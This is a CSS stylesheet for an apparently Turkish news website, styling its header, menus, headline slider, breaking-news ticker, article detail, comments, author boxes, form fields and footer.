.ic-sayfalar-baslik{border:1px solid #ccc;background:#fa0f3e;height:30px;margin-top:5px;overflow:hidden;width:656px}
.anasayfa-sayfalar-baslik{border:1px solid #fa0f3e;background:#fa0f3e;height:31px;width:618px;overflow:hidden;margin-left:-12px;margin-top:-8px}
.anasayfa-sayfalar-baslik h1{color:#fff;padding-left:10px;padding-top:5px;padding-bottom:5px;font-family:Arial;font-size:20px;width:618px;font-weight:bold}
.anamanset ul,li{position:relative;border:0;outline:0;font-size:100%;vertical-align:baseline;margin:0;padding:0}
blockquote,q{quotes:none}
del{text-decoration:line-through}

.TabbedPanels{overflow:hidden;margin-top:0;clear:none;width:100%;padding:0;}
.TabbedPanelsTab{color:#ffffff;position:relative;top:1px;float:left;background:#fa0f3e repeat-x;list-style:none;border-left:solid 1px #CCC;border-bottom:solid 1px #CCC;border-top:solid 1px #CCC;border-right:solid 1px #CCC;margin:0 1px 0 0;padding:4px 10px;}
.TabbedPanelsTab .baslik{padding-left:2px;padding-top:0;padding-bottom:0px;font-weight:bold;font-family:Tahoma,Arial, Helvetica, sans-serif;font-size:12px;}
.TabbedPanelsTabHover{background-color:#fa0f3e;color:#fff;}
.TabbedPanelsTabSelected{background-color:#990612;border-bottom:1px solid #990612;color:#fff;}
.TabbedPanelsContentGroup{clear:both;border-top:solid 1px #ccc;}
.TabbedPanelsContent{overflow:hidden;padding:4px;}
@media print {
.TabbedPanels{overflow:visible!important;}
.TabbedPanelsContentGroup{display:block!important;overflow:visible!important;height:auto!important;}
.TabbedPanelsContent,.TabbedPanelsTab{overflow:visible!important;display:block!important;clear:both!important;}}
.VTabbedPanels{overflow:hidden;}
.VTabbedPanels .TabbedPanelsTabGroup{float:left;width:10em;height:20em;background-color:#fff;position:relative;border-top:solid 1px #ccc;border-right:solid 1px #ccc;border-left:solid 1px #CCC;border-bottom:solid 1px #CCC;}
.VTabbedPanels .TabbedPanelsTab{float:none;border-top:none;border-left:none;border-right:none;margin:0;}
.VTabbedPanels .TabbedPanelsTabSelected{background-color:#fff;border-bottom:solid 1px #999;}
.VTabbedPanels .TabbedPanelsContentGroup{clear:none;float:left;width:30em;height:20em;padding:0;}
div#ckic{width:326px;height:340px;position:relative;float:left;margin-left:-5px;}
.ckic_top-haber{width:290px;height:110px;font-size:12px;border-bottom:1px dotted #dadada;margin:3px auto 0;}
.ckic_top-haber img{float:left;border:1px solid #999;width:100px;height:60px;margin:5px 7px 5px 0px;padding:1px;}
.ckic_top-haber img:hover{float:left;margin-left:0px;margin-top:5px;border:1px solid #ff0000;margin-right:7px;width:100px;height:60px;}
.blok-baslik-haber{width:328px;height:90px;margin-left:0;margin-top:3px;font-size:12px;border-bottom:1px dotted #ccc;background:#EEE;}
.blok-baslik-haber .baslik,.blok-baslik-haber .isim{font-size:14px;font-weight:700;margin:0;padding:5px 0;}
.blok-baslik-haber img{float:left;border:1px solid #999;width:60px;height:75px;margin:5px 7px 5px 5px;padding:1px;}
.blok-baslik-haber img:hover{float:left;margin-left:5px;margin-top:5px;border:1px solid #ff0000;margin-right:7px;width:60px;height:75px;}
.clr:after{content:".";clear:both;visibility:hidden;line-height:0;height:0;}
.underline{border-bottom:1px solid;margin:0 0 10px 9px;padding:0 0 10px;}
.none{margin:0 0 0 9px;padding:0;}
.center{text-align:center;}
.alert{width:250px;float:left;}
.righth1{width:300px;}
.son-3-haber ul,form,.TabbedPanelsTabGroup,.TabbedPanelsTabGroupk{margin:0;padding:0;}
ol,ul,ul,ol,li,.menu-home ul,.menu-header ul{list-style:none;}
.sag-blok-banner-1{margin-bottom:5px;margin-top:5px;margin-left:5px;}
.manset-alti-banner-1 img{width:656px;}
.cerceve,.cerceve-anket{background: #f8f8f8;width:302px;height:100%;border:1px solid #e5e5e5;border-top:0;padding:5px;}
.buyuk-cerceve a,.haber-etiketler a,a.hvContLeftListOn{color:#333;}
.ic-sayfalar-baslik h1{color:#ffffff;text-shadow:1px 1px 2px #141313;padding-left:10px;padding-top:7px;padding-bottom:3px;font-family:Arial;font-size:14px;font-weight:bold;font-weight:bold;height:30px;}
.gundem_top h1,.gundem-baslik,.anket .baslik,.cok-okunanlar_top h1,.block-cok-okunanlar h1,.ckic_top h1,.blok-baslik .baslik{color:#ffffff;text-shadow:1px 1px 2px #000000;padding-left:10px;padding-top:7px;padding-bottom:3px;font-family:Arial;font-size:14px;font-weight:bold;height:30px;}
.gundem-baslik{border:1px solid #fa0f3e;background:#fa0f3e repeat-x;height:20px;overflow:hidden;}
a:link,.galeri-kutular a,.arsiv-kutular a,.arsiv-oku-kutular a,.TabbedPanelsTab a{color:#000;text-decoration:none;}
.galeri-kutular a:hover,.arsiv-kutular a:hover,.arsiv-oku-kutular a:hover{color:#fa0f3e;text-decoration:none;}
div#icerik,.page-icerik-orta{width:980px;margin:10px auto 0;margin-bottom:10px;}
div#iceriks{width:640px;padding: 0px; margin: 0px; font-family: Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; }
.top-page ul li a,.top-page ul li a:visited{color:#fff;text-decoration:none;padding:0 8px;}
.top-page ul li a:hover,.diger-haberler li a:hover,.hvContLeftListNavi a:hover{text-decoration:underline;color:#fa0f3e;}
div#gundem{width:308px;height:240px;position:relative;float:left;margin-left:10px;}
div#cok-okunanlar{width:308px;height:340px;position:relative;float:left;margin-left:10px;border:1px solid #e5e5e5;background:#FBFBFB;padding-top:0;}
.gundem_top,.cok-okunanlar_top,.ckic_top{border:1px solid #363;background:#036 repeat-x;overflow:hidden;width:300px;}
.gundem_top-haber h2,.blok-baslik-haber .baslik,.blok-baslik-haber .isim{font-size:12px;color:#000;text-align:left;margin:0;padding:0;}
.gundem_top-haber img:hover{float:left;border:1px solid #ff0000;width:186px;height:96px;margin:10px 7px 5px 10px;padding:1px;}
.dh,.gh{color:#000;padding-left:0;padding-top:5px;padding-bottom:5px;font-weight:bold;font-family:Tahoma,Arial, Helvetica, sans-serif;font-size:12px;}
.dhb {color:#fff;padding-left:10px;padding-right:10px;font-family:Tahoma,Arial, Helvetica, sans-serif;font-size:12px;float:right;margin-top:2px;font-weight:bold;}
.dhb a{color:#fff;font-family:Tahoma,Arial, Helvetica, sans-serif;font-size:12px;float:right;font-weight:bold;}
.dhb a:hover{color:#fff;font-family:Tahoma,Arial, Helvetica, sans-serif;font-size:12px;float:right;font-weight:bold;}
.blok-baslik{border:1px solid #fa0f3e;background:#fa0f3e;height:30px;overflow:hidden;margin-top:0;}
.begen{border:none;overflow:hidden;width:87px;height:23px;}
.spot-haberler span,.haberkategori-kutular span,.galeri-kutular span,.kutu-haberler span,.arsiv-kutular span,.arsiv-oku-kutular span{float:left;margin-left:5px;margin-top:5px;}
.anket-main,.block-cok-okunanlar-main{width:326px;border-bottom:1px solid #e5e5e5;float:left;margin:10px auto 0;}
.son-3-haber ul li a:visited,
.sayfalama li a,.katicon li a,.katicon-kutu li a,.sosyalaglar li a{color:#000;}
.haber-etiketler-span a{color:#333;}
.haber-etiketler{border:1px solid #ccc;background:#eee;height:100%;color:#333;margin:10px 1px;padding:7px}
.haber-etiketler a:hover{color:#ff0000}
.katicon li.active a,.katicon-kutu li.active a,.sosyalaglar li.active a{color:#fff;}
.ilk-iki-haber img,.kutu-haberler img{float:left;border:1px solid #999;width:186px;height:96px;margin:5px 7px 5px 0;padding:1px;}
.ilk-iki-haber img:hover,.kutu-haberler img:hover{float:left;border:1px solid #ff00000;margin:5px 7px 5px 0;width:186px;height:96px;}
.karanlik{font-size:13px;color:#333;background:url(../tema/transparent-bg3.png);position:relative;top:88px;width:293px;height:50px;margin:0;padding:5px;color:#000;}
.spot-karanlik{font-size:12px;color:#000;position:relative;top:105px;width:179px;height:35px;padding:5px;margin-left:4px;margin-bottom:2px;}
.spot-karanlik a{color:#000;font-weight:bold;}
.lazy,div.gallery-wrapper ul.news-gallery li div.category,div.gallery-wrapper ul.news-gallery li div.title{display:none;}
#fancybox-title-wrap,.clr{display:inline-block;}
.haberkategori-kutular a,.kutu-haberler a,.dikey-haberler a,.hvContLeftList li a{color:#000;text-decoration:none;}
.haberkategori-kutular a:hover,.kutu-haberler a:hover,.dikey-haberler a:hover,.dikey-videolar a:hover{text-decoration:underline;}
.galeri-kutular h1,.arsiv-kutular h1,.arsiv-oku-kutular h1{width:362px;font-weight:700;height:25px;font-size:16px;margin-left:0;}
.galkat li:hover,.katicon-kutu li:hover{background:#fa0f3e;color:#FFF;}
.katicon li:hover,.katicon-kutu li:hover{background:#fa0f3e;color:#FFF;}
.sosyalaglar li:hover{color:#FFF;}
.anamanset-pager li.none,div.gallery-info li{padding-left:0;}

/* HEADER */
#header{ width:1000px;height:180px;}
#header .logo{width:440px;height:140px;float:left;margin-left:8px;}
#header .banner{float:right;margin-top:28px}

/* FOOTER */
div#footer{font-family:Verdana:font-size:12px;border:1px solid #DDD;color:#000000;padding-top:0px;display:block;margin-top:0px;border:0;font:inherit;display:inline;vertical-align:baseline}
.footer .logo{display:block;width:95px;height:36px;text-indent:-10000px;margin-right:10px;float:left}
.footer .social{display:block;width:18px;height:19px;margin:7px 0 0 6px;float:left}
.footer .etraf{font-size:12px;color:#fff;background:#333 url(../tema/dotmap.png) repeat-x;border:1px solid #222;border-width:1px;margin-top:0px;padding:10px 0;padding-left:10px}
.footer .etraf.border{font-size:12px;border:0;color:#fff;}
.footer a{color:#fff;}
.footer .etraf .ic>ul li{font-size:11px;display:block;width:135px;height:100%;margin-right:20px;float:left}
.footer .etraf .ic>ul li.group{font-size:11px;width:320px}
.footer .etraf .ic>ul li.bg{background:url(../tema/footer-li-bg.png) no-repeat right center;padding-right:4px}
.footer .etraf .ic>ul>li>a{display:block;font-size:12px;margin-bottom:5px;color:#fff;}
.footer .etraf .ic>ul>li>a:hover{color:#fff;text-decoration:underline;}
.footer .etraf .ic>ul>li li a{display:block;color:#fff;font-size:12px;padding:5px 0;}
.footer .etraf .ic>ul>li li a:hover{display:block;color:#fff;font-size:12px;padding:5px 0;text-decoration:underline;}
.footer .etraf .ic>ul li li{width:100px;margin-right:5px;float:left}
.fotogaleribilgi>ul li{display:block;color:#000;font-size:14px;margin-right:5px;float:left;padding-bottom:5px}

/* ÇOK OKUNANLAR VE YORUMLANANLAR */
.cok-okunanlar_top-haber .baslik,.cok-okunanlar_top-haber h1 a,.ckic_top-haber .baslik,
.ckic_top-haber .baslik a,.yazar-haber .baslik,.yazar-haber .baslik a,.yazar-haber .baslik a:hover,.yazar-haber .baslik{margin-top:3px;font-size:13px;font-weight:bold;color:#000;font-family:Tahoma,Arial, Helvetica, sans-serif;}
.cok-okunanlar_top-haber h1 a:hover,.ckic_top-haber .baslik a:hover,.yazar-haber .baslik a:hover,.blok-baslik-haber .baslik,.blok-baslik-haber .isim a:hover{font-family:Tahoma,Arial, Helvetica, sans-serif;text-decoration:underline;font-size:13px;font-weight:bold;}
.cok-okunanlar_top-haber h2,.ckic_top-haber h2,.yazar-haber h2{font-size:13px;color:#000;text-align:left;margin:0;padding:0}
.cok-okunanlar_top-haber{width:310px;height:100px;font-size:13px;border-bottom:1px dotted #dadada;margin:3px auto 0}
.cok-okunanlar_top-haber img{float:left;border:1px solid #999;width:100px;height:64px;margin:5px 7px 5px 0px;padding:1px}
.cok-okunanlar_top-haber img:hover{float:left;margin-left:0px;margin-top:5px;border:1px solid #ff00000;margin-right:7px;width:100px;height:64px}
.block-cok-okunanlar{border:1px solid #363;background:#060 repeat-x;height:30px;overflow:hidden;margin-top:10px;width:326px}
.anket{background:#fa0f3e;width:314px;height:30px;overflow:hidden;border:0px solid #e5e5e5}
.gavibas{background:#373737;height:31px;overflow:hidden}
.gavibas .baslik{font-weight:bold;color:#333;text-shadow:1px 1px 2px #fff;padding-left:10px;padding-top:8px;padding-bottom:3px;font-family:Tahoma,Arial, Helvetica, sans-serif;font-size:14px}
.kutu-haber{width:250px;float:left;margin-right:30px;margin-top:15px}

/* HABER DETAY */
.haber-detays{float:left;width:656px}
.haber-detay{float:left;width:656px}
.haber-baslik{color:#FF0000;font-weight:bold;font-size:22px;font-family:verdana;border-bottom:1px dotted #999;padding:0 0 4px;text-shadow:1px 1px 1px #fff;widht:100%;}
.haber-tarih{font-size:11px;color:#666;float:left;font-weight:400;padding-left:5px}
.yazar-resim{width:110px;font-size:13px;font-weight:bold;color:#333;float:left;font-weight:500;padding:15px;background:#fff}
.haber-metin{padding: 0px; margin: 0px; font-family: Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px;}
#haber-metin p{padding: 0px; margin: 0px; font-family: Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px;}
.haber-font{font-size:11px;color:#666;float:left;font-weight:400;padding-top:12px;padding-bottom:0;margin-left:20px}
div#socialBoxDiv ul li { border:1px solid #edf2f6;width:80px;height:67px; float: left; padding-top:5px; }
div#socialBoxDiv ul li.font_change { width: 40px; height:62px; padding: 5px; }
div#socialBoxDiv ul li.font_change div { border: 1px solid #EDF2F6 }
/* MANŞET HABERLER */
#tumevamanset {width: 658px;position: relative; float:left; margin-top:-8px; padding-bottom:-2px;}
#tumevamanset ul {top:0;list-style: none;padding: 0px;margin: 0;}
ul#tabs {background: url("../tema/top-header.jpg") repeat-x;height:35px;width: 659px;position:relative;}
ul#tabs li {float: left;height: 34px;background: url("../tema/top-header-line.jpg") no-repeat right;}	
ul#tabs li a {display: block;margin:0px 0px;padding: 8px 9px;font: bold 16px Tahoma,Arial, Helvetica, sans-serif;text-shadow: 1px 1px 2px #fff;color:#333;height:19px;}
ul#tabs li a:hover {text-decoration: underline;}
ul#tabs li a.current {color: #FFF;background:url(../tema/menu.png) repeat-x;}
ul#tabs li a.current:hover {text-decoration:none;cursor: default;}
ul#output {width: 658px;height: 330px;overflow: hidden;padding-top:5px;}
ul#output li {position: absolute;width: 658px;height: 391px;}
ul#output li a span {width:639px;left:0px;bottom:60px;position: absolute;color: #fff;text-shadow: 1px 1px 2px #000;font-size: 17px;font-weight: bold;line-height: 40px;padding: 5px 10px 5px 10px;text-shadow: 1px 1px 0.5px #000;background:url(../tema/saydam.png) repeat;}
ul#output li a span:hover {width:639px;left:0px;bottom:60px;position: absolute;color: #fff;font-size: 17px;font-weight: bold;line-height: 40px;padding: 5px 10px 5px 10px;text-shadow: 1px 1px 2px #000;background:url(../tema/saydam2.png) repeat;}
ul#output li img{width: 658px;height: 330px;overflow: hidden;float:left;}		
.tum a{position: absolute;top:342px;left:587px;float:left;z-index:3;padding: 0px 10px;font: bold 17px Tahoma,Arial, Helvetica, sans-serif;text-shadow: 1px 1px 2px #fff;color:#333;}

/* ALT MENÜ*/
.menu-home ul,.menu-home li,.menu-home span,.menu-home a{position:relative;z-index:10;margin:0;padding:0}
.menu-home{height:32px;background:url(../tema/alt-menu-bg.png);border-left:1px solid #ccc;border-right:1px solid #ccc;border-bottom:1px solid #ccc}
.menu-home a{border-right:1px dotted #cbcbcb;padding-right:0px;color:#000000;display:inline-block;font-family: arial;font-size:13px;font-weight:bold;line-height:32px;text-decoration:none;padding:0 13px;text-shadow:1px 1px 2px #fff;}
.menu-home a:hover{background:#fa0f3e;text-shadow:1px 1px 2px #000;color:#ffffff;display:inline-block;font-family:arial;font-size:13px;font-weight:bold;line-height:32px;text-decoration:none;padding:0 13px}
.menu-home>ul>li.active a{background:#fa0f3e}
.menu-home>ul>li:hover>a{background:#990612;color:#ffffff}
.menu-home .has-sub ul{display:none;position:absolute;width:1000px;float:left;top:100%;left:0}
.menu-home .has-sub ul li{width:142px}
.menu-home .has-sub ul li a{background:#fa0f3e;border-bottom:1px dotted #ccc;color:#fff;font-family:verdana;font-size:12px;font-weight:bold;display:block;line-height:120%;padding:10px}
.menu-home .has-sub ul li .secili{background:#fa0f3e;color:#fff}
.menu-home:after,.menu-home ul:after,.menu-header:after,.menu-header ul:after{content:'';display:block;clear:both}
.menu-home .bolme,.menu-header .bolme{border-left:1px dotted #333}
.menu-home>ul,.menu-home>ul>li,.menu-header>ul,.menu-header>ul>li,.anamanset-resim li,.hvContRightBox img{float:left}
.menu-home>ul>li:hover:after,.menu-header>ul>li:hover:after{content:'';display:block;width:0;height:0;position:absolute;left:50%;bottom:0;border-left:10px solid transparent;border-right:10px solid transparent;border-bottom:10px solid #c40021;margin-left:-10px}
.menu-home .has-sub,.menu-header .has-sub{z-index:999}
.menu-home .has-sub:hover>ul,.menu-home .has-sub .has-sub:hover>ul,.menu-header .has-sub:hover>ul,.menu-header .has-sub .has-sub:hover>ul{display:block}
.menu-home .has-sub ul li:hover a,.menu-header .has-sub ul li:hover a{background:#3B5998;color:#ffffff}
.menu-home .has-sub .has-sub ul,.menu-header .has-sub .has-sub ul{display:none;position:absolute; float:left;line-height:29px;}
.menu-home .has-sub .has-sub ul li a,.menu-header .has-sub .has-sub ul li a{background:#3B5998;border-bottom:1px dotted #ccc}
.menu-home .has-sub .has-sub ul li a:hover,.menu-header .has-sub .has-sub ul li a:hover{background:#3B5998;color:#000000}

/* HABER KATEGORİLERİ MENÜ*/
.menu-header ul,.menu-header li,.menu-header span,.menu-header a{position:relative;z-index:999;margin:0;color:#fff;padding:0px}
.menu-header{width:980px;background:#fa0f3e repeat-x; color:#fff;text-shadow:1px 1px 2px #333;display:inline-block;font-family:'BebasNeueRegular';font-size:20px;line-height:27px;text-decoration:none;border-right:0px dotted #cbcbcb;padding-top:0px;padding-bottom:0px;padding-left:10px;padding-right:10px}
.menu-header a{color:#fff;text-shadow:1px 1px 2px #333;display:inline-block;font-family: arial;font-size:14px;font-weight:bold;line-height:27px;text-decoration:none;border-right:1px solid #cbcbcb;padding-top:5px;padding-bottom:5px;padding-left:10px;padding-right:10px}
.menu-header a:hover{background:#fa0f3e;color:#fff;display:inline-block;font-family: arial;font-size:14px;font-weight:bold;line-height:27px;text-decoration:none;}
.menu-header>ul>li>active{background:#000}
.menu-header>ul>li:hover>a{background:#990612 repeat-x;color:#fff;line-height:27px;}
.menu-header .has-sub ul{display:none;position:absolute;width:750px;height:8px;margin-left:-1px}
.menu-header .has-sub ul li a{width:120px;background:#990612 repeat-x;color:#fff;font-family:Arial
;font-size:12px;line-height:8px;padding:10px;border-bottom:1px dotted #cbcbcb; }

/* ÜST KISIM */
#top{width:1000px;background:#333;color:#fff;height:33px;border-bottom:1px solid #dedede}
#top h1{width:250px;font-weight:700;color:#fff;font-size:12px;float:left;margin-top:10px;padding:0 0 0 15px}
#top .top-page{width:1000px;float:right;text-align:right;margin-top:-15px;}
.top-page ul li{display:inline;color:#fff;font-size:11px;}
.top-page ul li a{display:inline;color:#fff;font-size:11px;}
.top-page ul li a:hover{display:inline;color:#fff;font-size:11px;}

/* ARAMA */
div#arama{height:33px;background:#000;}
.arama-tabo{width:310px;height:22px;float:right;margin:5px;margin-right:-9px;margin-bottom:13px;}


/* SON DAKİKA */
#sondakika{height:30px;background:url(../tema/transparent-bg-son-dak.png);bottom:0;width:100%;padding-top:6px;z-index:999999999}
.gizli{position:absolute;display:block;width:100%;height:50px}
.sondakbar{font-family:Arial;font-size:15px;width:850px;float:left}
.icon{width:113px;height:20px;background:url(../tema/sondak.gif) no-repeat;float:left;margin-top:3px;color:#fff;font-size:14px;text-shadow:1px 1px 2px #000;font-weight:bold;font-family:Tahoma,Arial, Helvetica, sans-serif;margin-left:0px;}
.sondakhaber{float:left;padding:0px 0 5px;height:18px;overflow:hidden;width:700px}
.sondakhaber ul{position:relative;width:100%}
.sondakhaber ul li{position:absolute;top:22px;left:30px;width:100%}
.sondakhaber ul li span{font-weight:bold;color:#fff;font-size:16px;}
.sondakhaber ul li a{color:#fff;font-weight:bold;text-decoration:none;font-size:17px;}
.sondakhaber ul li a:hover{color:#f00}
.tickercontainer{width:610px;height:27px;margin-top:-8px;overflow:hidden;padding:0}
.tickercontainer .mask{position:relative;left:10px;top:8px;width:718px;overflow:hidden}
ul.newsticker{position:relative;left:750px;font:bold 12px Tahoma,Arial, Helvetica, sans-serif;margin:0;padding:0}
ul.newsticker li{float:left;margin:0;padding:0}
ul.newsticker a{white-space:nowrap;color:#fff;font:12px Tahoma,Arial, Helvetica, sans-serif;margin:0 50px 0 0;padding:0}
ul.newsticker span{margin:0 20px 0 0}

/* SAYFALAMA */
.sayfalama{width:100%;display:block;clear:both;overflow:hidden;position:relative;padding-top:15px;margin:0 10px}
.sayfalama li{margin-right:5px;margin-top:5px;float:left;display:inline;color:#fff;font-family:Verdana;font-size:11px;background:#ccc;font-weight:bold;}
.sayfalama li a,.sayfalama li.active a{border:0;overflow:hidden;width:24px;display:block;text-align:center;text-decoration:none;padding:6px 0 4px}
.sayfalama li.active a{text-decoration:none;color:#fff}
.sayfalama li a:hover{color:#fa0f3e}
.sayfalama li.active{background:#fa0f3e;border:0;overflow:hidden;width:24px;display:block;text-align:center;text-decoration:none;color:#FFF;padding:6px 0 4px}
.sayfalama li.durum a{background:#fa0f3e;border:0;overflow:hidden;width:60px;display:block;text-align:center;text-decoration:none;color:#FFF;padding:2px 0 3px}
.sayfalama ul,.katicon ul,.katicon-kutu ul,.sosyalaglar ul{width:auto}
.sayfalama li a:hover,ins,.katicon li a,.katicon li.active a,.katicon li a:hover,.katicon-kutu li a,.katicon-kutu li.active a,.katicon-kutu li a:hover,.sosyalaglar li a,.sosyalaglar li.active a,.sosyalaglar li a:hover{text-decoration:none}
.sayfalama li.durum,.katicon li.durum,.katicon-kutu li.durum,.sosyalaglar li.durum{border:0;overflow:hidden;width:60px;display:block;text-align:center;text-decoration:none;color:#FFF;padding:2px 0 3px}

/* YORUMLAR */
.haber-yorumlar-baslik{color:#000;border-bottom:1px dashed #999;margin-top:25px;padding:0 0 4px}
.haber-yorumlari{background:#f9f9f9;border-bottom:1px dotted #999;margin:10px 0 0}
.yorum-baslik{font-weight:700;border-bottom:1px solid #dedede;padding:8px 8px 3px;font-size:13px;background:#fa0f3e repeat-x}
.yorum-tarih{float:right;font-weight:400}
.yorum-icerik{font-weight:400;padding:8px}
.yorum-input{background-color:#fff;border:1px solid #cfcfcf;font-size:13px;display:block;width:250px;margin:5px 0 16px;padding:7px 5px;}
.yorum-input:hover{background-color:#f5f5f5;border:1px solid #cfcfcf;font-size:13px;display:block;width:250px;margin:5px 0 16px;padding:7px 5px}
.yorum-textArea{background-color:#fff;border:1px solid #cfcfcf;font-family:Tahoma,Arial, Helvetica, sans-serif;font-size:14px;width:85%;height:120px;overflow:auto;padding:2px}
.yorum-textArea:hover{background-color:#f5f5f5;border:1px solid #cfcfcf;font-family:Tahoma,Arial, Helvetica, sans-serif;font-size:14px;width:85%;height:120px;overflow:auto;padding:2px}

/* DİĞER HABERLER */
.diger-haberler{margin:5px 0 5px 0;padding:0}
.diger-haberler li{border-bottom:1px dotted #999;text-decoration:none;margin:3px 0;padding:3px}
.diger-haberler li a,.diger-haberler li a:visited{text-decoration:none;color:#000}

/* YAZARLAR */
.yazarlar{width:100%;height:100%;position:relative}
.yazarlar ul{margin-top:5px;height:100%;width:100%;position:absolute;overflow:hidden;background-color:#EEE}
.yazarlar ul li{width:100%;height:90px;padding:1px 0;overflow:hidden}
.yazarlar-buton{width:50px;height:16px;float:right;margin:0}
.yazarlar-buton a.oncekiy{font-size:11px;color:#fff;width:20px;height:20px;margin-right:5px;background:url('../tema/yukari.png') no-repeat;float:left}
.yazarlar-buton a.sonrakiy{width:20px;height:20px;margin-right:5px;background:url(../tema/asagi.png) no-repeat;float:left}
.yazar-haber{width:310px;height:90px;font-size:12px;border-bottom:1px dotted #dadada;margin:0px;background:#fff;}
.yazar-haber img{float:left;border:1px solid #999;width:60px;height:80px;margin:4px;padding:1px;}
.yazar-haber img:hover{float:left;margin:4px;padding:1px;border:1px solid #ff0000;width:60px;height:80px;}
.yazar-haber .yazi a, .yazi a:hover, .haber a, .habera:hover {font-size:13px;color:#333;padding-top:15px;padding:5px 0;}
.yazar-haber .yazi a:hover, .habera:hover {font-size:13px;color:#333;padding-top:15px;padding:5px 0;text-decoration:underline;}
.yazar-kt-kutular{float:left;width:310px;text-align:left;height:auto;background-color:#FFF;margin:3px 5px 2px 4px}
.yazar-kt-kutular img{display:inline-block;width:80px;height:100px;float:left;border:1px solid #dcdcdc;margin:5px 7px 5px 5px;padding:1px}
.yazar-kt-kutular img:hover{width:80px;height:100px;float:left;margin-left:5px;margin-top:5px;border:1px solid #ff0000;margin-right:7px}
.yazar-kt-kutular .baslik{font-size:12px;padding-left:0px}
.yazkat{float:right;width:220px;height:40px;display:block;margin-left:120px;overflow:hidden;margin-top:-60px;position:relative}
.yazkat li{background:#dfdfdf;margin-left:0px;float:right;display:inline;color:#000;font-family:arial;font-size:11px}
.yazkat li.active{margin-left:0px;border:0;overflow:hidden;width:310px;display:block;text-align:right;text-decoration:none;color:#FFF;padding:10px}
.yazkat li.durum a{float:right;width:auto;display:block;clear:both;overflow:hidden;margin-top:-30px!important;position:relative}
.yazkat li a{color:#333}
.yazkat li a:hover{color:#fa0f3e}
.yazar-yazilar li{width:100%;text-decoration:none;margin-left:0;padding:4px;border-bottom:1px dotted #999}
.yazar-yazilar li a{display:block;text-decoration:none;color:#000000;padding:4px;padding-left:15px;background-image:url(../tema/arrow.png);background-repeat:no-repeat;background-position:0 .5em}
.yazar-yazilar li a:hover{display:block;text-decoration:none;color:#fa0f3e;padding:4px;padding-left:15px;background-image:url(../tema/arrow.png);background-repeat:no-repeat;background-position:0 .5em}

/* TEXTBOXLAR */
.textfield2{background-color:#fff;border:1px solid #cfcfcf;font-size:13px;float:left;display:block;width:65px;height:10px;margin:5px 5px 10px 6px;padding:7px 5px}
.textfield2:hover{background-color:#f5f5f5;border:1px solid #cfcfcf;font-size:13px;display:block;width:65px;height:10px;margin:5px 5px 10px 6px;padding:7px 5px}
.textfield3{background-color:#fff;border:1px solid #cfcfcf;font-size:13px;float:left;display:block;width:155px;height:10px;margin:5px 5px 10px 6px;padding:7px 5px}
.textfield3:hover{background-color:#f5f5f5;border:1px solid #cfcfcf;font-size:13px;display:block;width:155px;height:10px;margin:5px 5px 10px 6px;padding:7px 5px}
.textfield{background-color:#fff;border:1px solid #cfcfcf;font-size:13px;display:block;width:300px;margin:0 0 16px;padding:7px 5px}
.textfield:hover{background-color:#f5f5f5;border:1px solid #cfcfcf;font-size:13px;display:block;width:300px;margin:0 0 16px;padding:7px 5px}
.textarea{background-color:#fff;overflow:hidden;border:1px solid #cfcfcf;font-size:13px;display:block;width:328px;margin:5px 0 12px;padding:7px 5px}
.textarea:hover{background-color:#f5f5f5;overflow:hidden;border:1px solid #cfcfcf;font-size:13px;display:block;width:328px;margin:5px 0 12px;padding:7px 5px}
.styledselect_form_1{border:1px solid #cfcfcf;color:#393939;cursor:pointer;display:block;font-size:13px;height:30px;text-align:left;margin-top:5px;margin-bottom:15px;width:150px;padding:0 0 0 2px}
.styledselect_form_4{border:1px solid #cfcfcf;color:#393939;cursor:pointer;display:block;font-size:13px;height:30px;text-align:left;margin-top:5px;margin-bottom:15px;width:300px;padding:0 0 0 2px}
.arsiv-secim{border:1px solid #cfcfcf;color:#393939;cursor:pointer;display:block;font-size:12px;height:30px;float:left;text-align:left;margin-top:5px;margin-bottom:7px;width:68px;padding:4px 4px 4px 4px}
.styledselect_form_3{border:1px solid #cfcfcf;color:#393939;cursor:pointer;display:block;font-size:12px;height:25px;text-align:left;margin-top:5px;margin-bottom:15px;margin-left:6px;width:140px;padding:0 0 0 6px}
.opticlass-tarih	{border:1px solid #cfcfcf;color: #393939;cursor: pointer;display: block;float:left;font-family: Tahoma;font-size: 12px;height: 30px;padding: 0px 0 0 5px;text-align: left;margin-top:0px;margin-bottom:14px;margin-left:8px;width: 70px;}

/* UYARILAR */
.success{font-size:13px;color:#3f9153;background:#d7f7df;border:1px solid #a3f7b8;margin:15px 0;padding:10px}
.warning{color:#c24848;border:1px solid #ffc2c2;font-size:13px;margin:15px 0;padding:10px}
.warning a{color:#c24848;font-weight:700;font-size:13px;margin:15px 0;padding:8px 10px}

/* GÜNDEM HABERLERİ */
#manset{width:300px;background-color:#FFF;margin-right:auto;margin-left:auto}
#manset #ust{height:160px;width:300px;overflow:hidden;position:relative;background-color:#FFF}
#manset #ust .man{display:none;height:180px}
#manset #ust .images{border:1px solid #999;width:290px;height:150px;margin-left:4px;margin-top:10px}
.images{border:1px solid #999;width:290px;height:150px;margin-left:4px;margin-top:10px}
#manset #ust .images:hover{border:1px solid #333;width:290px;height:150px;margin-left:4px;margin-top:10px}
#manset #ust .title{font-size:11pt;font-weight:700;padding:4px}
#manset #ust .short{font-size:13px;color:#fff;background:url(../tema/transparent-bg.png);position:relative;width:272px;height:100%;padding:10px;margin-left:4px;margin-top:-65px}
#manset #nav{padding:2px;margin-top:0}
#manset #nav ul{margin:0;padding:0}
#manset #nav ul li a{display:block;padding:3px;text-decoration:none;color:#000000;border-bottom-width:1px;border-bottom-style:dashed;border-bottom-color:#CCC}
#manset #nav ul li a:hover{text-decoration:underline;display:block;padding:3px;color:#fa0f3e;border-bottom-width:1px;border-bottom-style:solid;border-bottom-color:#CCC;background-color:#f3f3f3}

/* KUTU HABERLER */
.kutu-haberler{float:left;width:650px;border-bottom:1px dotted #dcdcdc;height:115px;font-family:Tahoma,Arial, Helvetica, sans-serif;margin:4px 10px 4px 30px;}
.kutu-haberler .ozet{padding-top:5px;margin-left:200px;font-size:13px;color:#333}
.kutu-haberler .baslik{width:420px;font-weight:bold;height:30px;font-size:14px;margin-left:200px;font-family:verdana;margin-top:5px;}
.kutu-haberler .baslik a{font-size:14px;font-weight:bold;font-family:verdana;margin-top:5px;}

/* KUTU HABERLER */
.kutu-ilan{float:left;width:650px;border-bottom:1px dotted #dcdcdc;height:75px;font-family:Tahoma,Arial, Helvetica, sans-serif;margin:4px 10px 4px 30px;}
